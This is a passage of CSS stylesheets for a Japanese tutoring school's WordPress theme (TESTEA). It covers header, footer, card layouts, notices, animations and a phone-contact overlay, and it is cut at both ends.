            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 27.2vw;
    height: 6.8vw;
    font-size: 4vw;
    line-height: 1;
    border: 1px solid #fff;
    color: #fff;
    text-transform: uppercase;
  }
  .header_nav_btn a::before {
    content: "";
    width: 2.85467vw;
    height: 2.85467vw;
    background: var(--wpr-bg-b15630a6-79e2-4445-9c4e-9030f5dc386f) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-right: 2.66667vw;
  }
  .header_nav.open {
    visibility: visible;
    opacity: 1;
  }
  .header.fixed {
    position: fixed;
    width: 100%;
    background: #fff;
    left: 0;
    top: 0;
    z-index: 99;
  }
  .footer {
    background: #00a8a0;
  }
  .footer_top {
    width: -webkit-calc(100% + 8vw);
    width: -moz-calc(100% + 8vw);
    width: calc(100% + 8vw);
    margin: 0 -4vw;
  }
  .footer_top_pagetop {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    background: #009186;
    height: 14vw;
    width: 100%;
  }
  .footer_top_pagetop::before {
    content: "";
    width: 5.48vw;
    height: 3.34267vw;
    background: var(--wpr-bg-33aa116b-c269-46f1-a43c-9b43ebb2421f) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
  }
  .footer_top_link > ul > li {
    border-bottom: 1px solid #fff;
    padding: 0 0 0 4vw;
  }
  .footer_top_link > ul > li > a {
    font-size: 3.73333vw;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 5.06667vw 0 5.06667vw 7.46667vw;
    display: block;
    width: 100%;
  }
  .footer_top_link > ul > li > a::before {
    position: absolute;
    content: "";
    width: 4.45867vw;
    height: 4.45867vw;
    background: var(--wpr-bg-a8f41e59-35f1-49a2-bb4b-a476b5c4042d) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    left: 0vw;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_banner {
    width: 100%;
    padding: 7.46667vw 4vw 5.33333vw;
  }
  .footer_top_banner ul li {
    line-height: 0;
  }
  .footer_top_banner ul li:not(:first-child) {
    margin-top: 3.73333vw;
  }
  .footer_top_banner ul li img {
    width: 100%;
    height: auto;
  }
  .footer_bottom {
    padding: 0 0 6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer_bottom_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .footer_bottom_l a {
    display: inline-block;
    width: 43.6vw;
  }
  .footer_bottom_l a img {
    width: 100%;
    height: auto;
  }
  .footer_bottom_r {
    font-size: 2.93333vw;
    line-height: 3.46667vw;
    font-weight: medium;
    color: #fff;
    margin-top: 4vw;
  }
}

.effect {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
}

.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(100px);
     -moz-transform: translateY(100px);
      -ms-transform: translateY(100px);
          transform: translateY(100px);
}

.fadeInUp.active {
  opacity: 1;
  -webkit-transform: translate(0);
     -moz-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
}

.flowCld:before {
  -webkit-transition: width 0.5s 0.5s, height 0.5s 1s;
  -moz-transition: width 0.5s 0.5s, height 0.5s 1s;
  transition: width 0.5s 0.5s, height 0.5s 1s;
  width: 0;
  height: 0;
}

.flowCld:after {
  -webkit-transition: width 0.5s 0.5s, height 0.5s 1s;
  -moz-transition: width 0.5s 0.5s, height 0.5s 1s;
  transition: width 0.5s 0.5s, height 0.5s 1s;
  width: 0;
  height: 0;
}

.flowCld.active:before {
  width: 100%;
  height: 100%;
}

.flowCld.active:after {
  width: 100%;
  height: 100%;
}

.delay_03 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.3s;
     -moz-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.delay_06 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.6s;
     -moz-transition-delay: 0.6s;
          transition-delay: 0.6s;
}

.delay_09 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.9s;
     -moz-transition-delay: 0.9s;
          transition-delay: 0.9s;
}

.delay_12 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 1.2s;
     -moz-transition-delay: 1.2s;
          transition-delay: 1.2s;
}

.delay_15 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 1.5s;
     -moz-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
article > #prev_next a,article > #prev_next a[rel^="prev"]:before,article > #prev_next a[rel^="next"]:after {
  color: #00a8a0!important;
}
article > #prev_next {
  margin-top: 0;
  background: none;
}


.yt-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
.yt-wrapper:before {
  content:"";
  display: block;
  padding-top: 56.25%;
}
.yt-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


/*--------------------------------------
  カード型_03
【参考サイト】
https://dubdesign.net/download/html-css/carddesign-6/
--------------------------------------*/
@media screen and (min-width: 769px), print {
    #sec {
      padding: 0;
      margin: 0 0 3.6vw 0;
      background: #fff;
      text-align: center;
      word-wrap: break-word;
    }

    .school-notice{
        background-color: #FD6378;
        padding: 1vw;
        margin: 0 0 0.5vw 0;
    }

    .school-notice_item {
        padding: 0.5em 1em;
        width: 90%;
        font-size: 14px;
        font-weight: bold;
        color: #f52313;
        background: #FFF;
        border: solid 1px #f52313;
        display: inline-block;
    }

    .school-notice_item:hover {
        padding: 0.5em 1em;
        width: 92%;
        font-size: 14px;
        font-weight: bold;
        color: #f52313;
        background: #F3D7E5;
        display: inline-block;
    }
    
    #sec ul {
      margin: 0;
      display: flex;
    /*  flex-flow: row wrap;	*/
      justify-content: center;
      list-style: none;
      border: none;
    }
    #sec ul li {
      padding: 8px;
      width: 250px;
      transition: box-shadow 0.3s;
    }
    #sec ul li:hover {
      box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
    }
    #sec ul li:hover span {
      color: #63B7E6;
    }
    #sec ul li:hover p {
      color: #555;
    }
    #sec ul li:hover .title01 {
      color: #63B7E6;
    }
    #sec ul li:hover .campaign {
      color: #e73a8f;
      font-weight: 700;
    }
    #sec ul li:hover .title01:after {
      width: 25px;
    }
    #sec ul li span {
      font-size: 2.6em;
      display: block;
      transition: color 0.3s;
      color: #A2A2A2;
    }
    #sec ul li span:before, #sec ul li span:after {
      position: static;
    }
    #sec ul li .title01 {
      color: #6f6f6f;
      display: inline-block;
      font-size: 24px;
      font-weight: 100;
      transition: color 0.3s;
    }
    #sec ul li .campaign {
      color: #e73a8f;
      text-align: center;
    /*  display: inline-block;    */
      font-size: 20px;
      font-weight: 500;
      transition: color 0.3s;
    }
    /*
    #sec ul li .title01:after {
      content: "";
      position: relative;
      left: 50%;
      top: 20px;
      transform: translateX(-50%);
      display: block;
      width: 40px;
      height: 1px;
      background: #6f6f6f;
      transition: width 0.3s;
    }
    */
    #sec ul li p {
      color: #A2A2A2;
      text-align: left;
    /*  text-indent: 1em;*/
      font-size: 16px;
      line-height: 26px;
      transition: color 0.3s;
    }
}

@media screen and (max-width: 768px) {
    #sec {
      padding: 0;
      margin: 0 0 3.6vw 0;
      background: #fff;
      word-wrap: break-word;
    }
    
    .school-notice{
        padding: 0;
        margin-bottom: 1.3vw;
    }

    .school-notice_item {
        padding: 0.5em 1.5em;
        text-align: center;
        font-weight: bold;
        color: #f52313;
        background: #FFF;
        border: solid 1px #f52313;
    }    
    
    #sec ul {
      margin: 0;
      flex-flow: row wrap;
      justify-content: center;
      border: none;
    }
    #sec ul li {
      padding: 8px;
      width: 100%;
      transition: box-shadow 0.3s;
    }
    #sec ul li:hover {
      box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
    }
    #sec ul li:hover span {
      color: #63B7E6;
    }
    #sec ul li:hover p {
      color: #555;
    }
    #sec ul li:hover .title01 {
      color: #63B7E6;
    }
    #sec ul li:hover .campaign {
      color: #e73a8f;
      font-weight: 700;
    }
    #sec ul li:hover .title01:after {
      width: 25px;
    }
    #sec ul li span {
      font-size: 2.6em;
      display: block;
      transition: color 0.3s;
      color: #A2A2A2;
    }
    #sec ul li span:before, #sec ul li span:after {
      position: static;
    }
    #sec ul li .title01 {
      color: #6f6f6f;
      display: inline-block;
      font-size: 20px;
      font-weight: 100;
      transition: color 0.3s;
    }
    #sec ul li .campaign {
      color: #e73a8f;
      text-align: center;
      display: inline-block;
      font-size: 20px;
      font-weight: 500;
      transition: color 0.3s;
    }
    #sec ul li p {
      color: #525252;
      text-align: left;
    /*  text-indent: 1em;*/
      font-size: 13px;
      line-height: 20px;
      transition: color 0.3s;
    }
}



/* はんだ式ページ用スタイル */
.handa-box { background-color: #f9fafb; border: 1px solid #e5e7eb; border-radius: 8px; padding: 24px; margin-bottom: 32px; }
.handa-flex { display: flex; gap: 24px; flex-wrap: wrap; }
.handa-flex-item { flex: 1; min-width: 240px; }
.handa-card { background: white; border: 1px solid #e5e7eb; border-radius: 8px; padding: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); }
.handa-step { display: inline-block; width: 32px; height: 32px; background-color: #0f9a9e; color: white; border-radius: 50%; text-align: center; line-height: 32px; font-weight: bold; margin-right: 8px; }
.handa-marker { background: linear-gradient(transparent 70%, #fef08a 70%); font-weight: bold; }

@-webkit-keyframes bounce-arrow {
    0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); }
    40% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }
    60% { -webkit-transform: translateY(-5px); transform: translateY(-5px); }
}

@keyframes bounce-arrow {
    0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); }
    40% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }
    60% { -webkit-transform: translateY(-5px); transform: translateY(-5px); }
}

.arrow-bounce {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.8);
    display: block;
    margin-top: 20px;
    -webkit-animation: bounce-arrow 2s infinite;
    animation: bounce-arrow 2s infinite;
}

@media (max-width: 768px) {
    .handa-flex { flex-direction: column; }
    .mobile-center { text-align: center; }
    .handashiki-container p br { display: none; }
}















--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/style.css?wpr_t=1769098688
body_size: 11219
content:
@charset "utf-8";
/*
Theme Name:  テスティー(TESTEA) WordPress Theme
Theme URI: http://testea.net/
Description: 個別指導塾テスティー用のWORDPRESSテーマ
Version:     1.0
Author:      WCG
Author URI:  http://www.it-strategy.jp/
*/

/************************************************************
  Reset default browser CSS.
*************************************************************/



img {
  height: auto;
}


/************************************************************
  Clearfix
*************************************************************/
h1,
h2,
h3,
h4,
h5,
h6,
p {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  outline: 0;
  vertical-align: baseline;
  margin: 0;
  padding: 0;
}

#wrapper:after {
  content: "";
  display: table;
  clear: both;
}

#wrapper {
  zoom: 1;
}

/* Basic */
.clearfix:after {
  content: " ";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  display: inline-table;
  min-height: 1%;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}


/************************************************************
  リンク設定
*************************************************************/

a {
  margin: 0;
  padding: 0;
  outline: 0;
  vertical-align: baseline;
  background: transparent;
  color: #1fa89f;
  font-size: 100%;
  text-decoration: none;
}

a:hover,
a:active {
  outline: none;
  color: #1fa89f;
  /* text-decoration: underline; */

}

a:hover img:not(.op) {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  -webkit-backface-visibility: hidden;
  /* 追加 */
  backface-visibility: hidden;
  /* 追加 */
  /* Firefox Bug */
  background: #FFF;
  /* IE8 Bug */
  display
  /*\**/
  : inline-block\9;
  zoom
  /*\**/
  : 1\9;
}

/* target="_blank" */
a.internal:after {
  margin-left: 0.15em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f08e";
}

a[href*="tel:"] {
  pointer-events: none;
}

@media only screen and (max-width: 1024px) {
  a[href*="tel:"] {
    pointer-events: initial;
  }
}

/************************************************************
  リンクボタン
*************************************************************/

/* ミニマム */
.linkBtnMin {}

.linkBtnMin a {
  display: inline-block;
  padding: 0.5em 0.75em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #FFF;
  text-decoration: none;
}

.linkBtnMin a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #FFF;
}

.linkBtnMin a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {
  .linkBtnMin a {
    padding: 0.25em 1em;
  }
}

/* 要素 最大幅 */
.linkBtnMax {
  padding: 0em 1em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
}

.linkBtnMax a {
  display: block;
  padding: 0.5em 0;
  color: #FFF;
  text-decoration: none;
}

.linkBtnMax a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #FFF;
}

.linkBtnMax a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {}

/* 右寄せテキスト */
.linkTxt {
  text-align: right;
}

.linkTxt:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0070BF;
  content: "\f138";
  font-size: 110%;
}

/* ページ内リンクボックス */
.shortLink {
  margin-bottom: 2em;
  padding: 1em 1em 0;
  background: #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  -webkit-box-shadow: 0 0 1px #f0f0f0;
  /* for Android2.3 */
}

.shortLink ul {
  text-align: center;
}

.shortLink ul li {
  display: inline-block;
  margin: 0 0.5em 0.75em 0;
}

.shortLink ul li a {
  display: inline-block;
  padding: 0.5em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #FFF;
  text-decoration: none;
}

.shortLink ul li a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f13a";
  color: #FFF;
}

.shortLink ul li a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {}


/************************************************************
  基本レイアウト
*************************************************************/
#wrapper {
  width: 960px;
  margin: 20px auto;
}

.inner {
  width: 960px;
  margin: 0 auto;
}

#content {
  float: right;
  width: 670px;
}

#sidebar {
  float: left;
  width: 270px;
}

.webko>section p {
  font-size: 1.4rem;
  line-height: 3rem;
  margin-bottom: 30px;
}

#a_tel:link {
  color: #FFFF00;
  /* 色の指定をリセット */
}

#a_tel:visited {
  color: #FFFF00;
  /* 色の指定をリセット */
}

#a_tel:hover {
  color: #FFFF00;
  /* 色の指定をリセット */
}

/*
	@media only screen and (min-width: 768px) {
		.webko{
			width: calc(100% - 215px - 40px);
		}
	}
*/

@media only screen and (min-width: 768px) and (max-width: 959px) {

  #wrapper,
  .inner {
    width: 97%;
  }

  #content {
    width: 69%;
  }

  #sidebar {
    width: 28%;
  }
}

@media only screen and (max-width: 767px) {

  #wrapper,
  .inner {
    width: 95%;
  }

  #content,
  #sidebar {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 auto;
  }

  #content {
    margin-bottom: 2em;
  }
}

footer {
  clear: both;
}

@media only print {

  /* 印刷用設定 */
  footer {
    width: 960px !important;
    margin: 1em auto 0 auto !important;
    background: #F5F4F0;
  }
}

#content>section,
#content>article {
  margin-bottom: 1.5em;
}

.entry-content>section {
  margin-bottom: 1.5em;
  margin-left: 1.5em;
}


/************************************************************
  最上部告知（Notice）
*************************************************************/
.notice_item {
  display: block;
  position: relative;
}

.notice_item::after {
  content: '';
  width: 12px;
  height: 12px;
  background: var(--wpr-bg-2691a930-722e-4481-9399-157226ffbb20) no-repeat;
  -moz-background-size: contain;
  background-size: contain;
  display: inline-block;
  margin: auto 8px auto auto;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}

@media screen and (min-width: 769px) {
  .notice {
    margin-bottom: 46px;
    text-align: center;
    /* 中央寄せ */
    background: #f3f3f3;
    padding: 25px 0;

  }
}

@media only screen and (max-width: 768px) {
  .notice {
    text-align: center;
    /* 中央寄せ */
    background: #f3f3f3;
    padding: 20px;
  }
}

@media only screen and (min-width: 769px) {
  .notice_item {
    padding: 0.5em 1em;
    width: 90%;
    font-size: 14px;
    font-weight: bold;
    color: #f52313;
    /*文字色*/
    background: #FFF;
    border: solid 1px #f52313;
    /*線*/
    display: inline-block;
    /* インラインブロックにする */
  }
}

@media only screen and (max-width: 768px) {
  .notice_item {
    padding: 0.5em 1.5em;
    text-align: center;
    font-weight: bold;
    color: #f52313;
    /*文字色*/
    background: #FFF;
    border: solid 1px #f52313;
    /*線*/
  }
}

.notice p {
  display: inline-block;
  text-align: left;
  margin: 0;
  padding: 0;
}


.btn-circle-border-double {
  background-color: white;
  position: absolute;
  bottom: -5%;
  right: 15%;
  z-index: 10;
  display: inline-block;
  text-decoration: none;
  color: #f52313;
  width: 170px;
  height: 170px;
  line-height: 35px;
  border-radius: 50%;
  border: double 8px #f52313;
  text-align: center;
  overflow: hidden;
  transition: .6s;
  padding-top: 25px;
}

.btn-circle-border-double span {
  font-weight: bold;
  line-height: 17px;
}


@media screen and (max-width: 768px) {
  .btn-circle-border-double {
    background-color: white;
    position: absolute;
    bottom: -12%;
    right: 1%;
    z-index: 10;
    display: inline-block;
    text-decoration: none;
    color: #668ad8;
    width: 105px;
    height: 105px;
    line-height: 17px;
    border-radius: 50%;
    border: double 4px #f52313;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    transition: .6s;
    padding-top: 20px;
  }

  .btn-circle-border-double span {
    font-size: 80%;
    font-weight: bold;
    line-height: 17px;
  }
}


.btn-circle-border-double:hover {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}

/************************************************************
  基本画像（Responsive）
*************************************************************/
.entry-content img {
  height: auto;
  max-width: 100%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  /*image-rendering: optimizeQuality;*/
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}


/************************************************************
  タイポグラフィ
*************************************************************/
#content>h1,
#content>section>h1,
#wrapper>h1 {
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: -webkit-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -webkit-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -moz-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -moz-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -ms-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -ms-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -o-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -o-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 150%;
  color: #FFF;
  line-height: 1.3;
}

#content>h1:before,
#content>section>h1:before,
#wrapper>h1:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f10c";
  color: #FFFF00;
}

p b {
  font-weight: bold;
}

.entry-content strong {
  font-weight: bold;
}

.red {
  color: #F00;
}


@media only screen and (max-width: 767px) {
  div.title h1 {
    font-size: 125%;
  }

  .entry-content {
    font-size: 100%;
  }

  .entry-content p {
    font-size: 100%;
  }
}

/************************************************************
追尾ボタン
*************************************************************/
.fixed__wrap {
  position: fixed;
  top: 0;
  /*    right: 0;	*/
  bottom: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fixed__item {
  border-radius: 2px 0 0 2px;
}

.fixed__item dl {
  display: flex;
  width: 48px;
  height: 210px;
  padding: 14px;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
}

dl.mailmagazine {
  width: 48px;
  height: 230px;
  margin-bottom: 8px;
}

.fixed__list dl.mailmagazine {
  margin-bottom: 0px !important;
}


.text span {
  writing-mode: initial;
  line-height: 1;
  vertical-align: initial;
  margin-right: 2px;
}

.fixed__item.item-tel {
  margin-bottom: 8px;
  background-color: #00A8A0;
}

.item-tel .text {
  letter-spacing: -1px;
}

.fixed__item.item-contact {
  background-color: #FD6378;
}

.fixed__item.item-mailmagazine {
  background-color: #F5722B;
}

.fixed__item .icon {
  width: 18px;
}

.fixed__item .icon img {
  width: 100%;
}

.fixed__item a:hover img {
  opacity: 1 !important;
  background-color: unset;
}

.fixed__item .text {
  writing-mode: vertical-rl;
  -ms-writing-mode: vertical-rl;
  -webkit-text-orientation: upright;
  text-orientation: upright;
}

#tel-trigger {
  cursor: pointer;
}

.overlay-tel {
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  justify-content: center;
  align-items: center;
  z-index: 999;
  background-color: rgba(51, 51, 51, 0.6);
  opacity: 0;
  transition: 0.4s;
}

.overlay-tel.is-active {
  display: flex;
  opacity: 1;
}

.tel__wrap {
  width: 800px;
  padding: 64px 56px;
  background-color: #fff;
}

.tel__head {
  text-align: center;
  position: relative;
}

.tel-close {
  display: flex;
  width: 20px;
  height: 20px;
  padding: 4px;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -20px;
  right: 0;
  cursor: pointer;
}

.tel-close::before {
  content: '';
  display: inline-block;
  width: 2px;
  height: 20px;
  background-color: #00A8A0;
  transform: rotate(-45deg);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.tel-close::after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 20px;
  background-color: #00A8A0;
  transform: rotate(45deg);
}

.tel__head .text1 {
  margin-bottom: 16px;
  font-size: 2.4rem;
  font-weight: bold;
}

.tel__head .text2 {
  margin-bottom: 40px;
  font-size: 1.4rem;
  font-weight: bold;
}

.tel__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.tel__item {
  width: 332px;
  margin-bottom: 12px;
}

.tel__item:last-of-type {
  margin-bottom: 0;
}

.tel__item a {
  display: inline-block;
  width: 100%;
  background-color: #00A8A0;
  padding: 19px 22px;
  color: #fff;
  font-size: 1.6rem;
}

.school__name {
  display: inline-block;
  width: 116px;
}

.school__tel {
  font-size: 1.4rem;
}

.tel__item small {
  font-size: 1.1rem;
}

@media screen and (max-width:768px) {
  .footer {
    padding-bottom: 16vw;
  }

  .fixed__wrap {
    width: 100vw;
    top: auto;
    background-color: rgba(51, 51, 51, 0.9);
    padding: 4vw;
  }

  .fixed__list {
    display: flex;
    flex-wrap: wrap;
  }

  .fixed__item {
    border-radius: 0.3vw;
  }

  .fixed__item.item-tel {
    margin: 0 3.2vw 0 0;
  }

  .fixed__item dl {
    width: 44.4vw;
    height: 10.13333vw;
    padding: 0;
    flex-direction: row;
    font-size: 3.06666vw;
  }

  dl.mailmagazine {
    width: 92vw;
  }

  .fixed__item.item-mailmagazine {
    background-color: #F5722B;
    margin-bottom: 3.2vw;
  }

  .fixed__item .icon {
    display: flex;
    width: 4.26666vw;
    margin-right: 1.6vw;
    justify-content: center;
    align-items: center;
  }

  .fixed__item .text {
    writing-mode: unset;
    -ms-writing-mode: unset;
    -webkit-text-orientation: unset;
    text-orientation: unset;
  }

  .tel__wrap {
    width: 92vw;
    max-height: 87.85607vh;
    padding: 14.93333vw 5.33333vw 16vw;
    overflow: scroll;
  }

  .tel-close {
    width: 4.26666vw;
    height: 4.26666vw;
    top: -9.6vw;
  }

  .tel-close::before,
  .tel-close::after {
    width: 0.4vw;
    min-width: 3px;
    height: 4.26666vw;
  }

  .tel__head .text1 {
    margin-bottom: 3.2vw;
    font-size: 4.26666vw;
  }

  .tel__head .text1 {
    margin-bottom: 6.4vw;
    font-size: 3.2vw;
  }

  .tel__item {
    width: 100%;
    margin-bottom: 2.13333vw;
  }

  .tel__item a {
    padding: 4.66666vw 5.33333vw;
    font-size: 4vw;
  }

  .school__name {
    width: 26.666667vw;
  }

  .school__tel {
    font-size: 3.46666vw;
  }

  .tel__item small {
    font-size: 2.66666vw;
  }
}

/************************************************************
教室ページ並び替え
*************************************************************/
@media screen and (min-width: 769px) {

  .detail .d_slider,
  .d_blog {
    margin-bottom: 70px !important;
  }
}

@media screen and (max-width: 768px) {

  .detail .d_slider,
  .d_blog {
    margin-bottom: 9.33333vw !important;
  }
}

.m-b-40 {
